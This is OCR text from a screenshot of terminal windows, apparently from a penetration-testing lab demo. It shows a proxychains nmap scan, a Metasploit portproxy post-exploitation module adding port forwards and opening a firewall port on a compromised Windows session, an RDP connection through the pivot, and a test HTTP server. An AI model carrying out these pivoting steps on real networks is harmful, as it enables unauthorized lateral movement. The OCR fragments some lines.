 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:445 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 secon
ds
python_sh.txt
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$
2: root@empire: ~/Desktop/GSDC_Feb_2020
IPV6_XP        true           yes       Install IPv6 on Windows XP (needed for
LOCAL_ADDRESS  172.16.17.128  yes       IPv4/IPv6 address to which to listen.
LOCAL_PORT     8383           yes       Port number to which to listen.
SESSION        7              yes       The session to run this module on
TYPE           v4tov4         yes       Type of forwarding (Accepted: v4tov4, v6
Kali 196.200.200.129
msf6 post(windows/manage/portproxy) > run
172.16.17.128
[*] Setting PortProxy ...
[+] PortProxy added.
Next Target -> 172.16.17.129
[*] Port Forwarding Table
=====================
192.168.0.128
LOCAL IP       LOCAL PORT  REMOTE IP        REMOTE PORT
--------       ----------  ---------        -----------
150.1.7.128    8282        192.168.110.131  8282
172.16.17.128  9292        196.200.200.129  9292
172.16.17.128  8383        196.200.200.129  8383
[*] Setting port 8383 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed
msf6 post(windows/manage/portproxy) >
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
Subject: CN=WIN7-WebServer
Issuer: CN=WIN7-WebServer
Valid From: Sun Feb 20 13:45:54 2022
To: Mon Aug 22 13:45:54 2022
Certificate fingerprints:
sha1: 5d26ba624180245cc75909538bb97a9f5bd9032e
sha256: e1d32768830c69d142340787626106be3080c4266ee6a
ab3a808ce3142135f43
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT
initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT tru
sted by this system, an exception has been added by the us
er to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login in
fotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# echo "Vanildo Web LIVE" > Test.txt
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# python3 -m http.server 8383
Serving HTTP on 0.0.0.0 port 8383 (http://0.0.0.0:8383/) ...
196.200.200.128 - - [21/Feb/2022 16:55:34] "GET / HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:37] "GET /Test.txt HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:49] "GET /Proxy%20LIVE HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:56] "GET /Test.txt HTTP/1.1" 304 -